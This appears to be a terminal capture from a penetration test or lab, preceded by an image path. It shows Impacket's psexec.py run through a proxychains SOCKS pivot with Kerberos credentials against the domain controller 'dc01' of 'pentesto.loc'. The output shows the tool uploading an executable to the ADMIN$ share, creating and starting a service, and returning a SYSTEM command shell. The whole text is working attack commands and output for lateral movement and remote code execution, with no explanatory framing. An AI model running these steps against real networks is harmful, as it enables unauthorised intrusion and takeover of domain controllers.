 $ proxychains python psexec.py -k -n  pentesto.loc/administrator@dc01 cmd
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
[*] Requesting shares on dc01.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file OCBSFTEw.exe
[*] Opening SVCManager on dc01.....
[*] Creating service deyb on dc01.....
[*] Starting service deyb.....
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>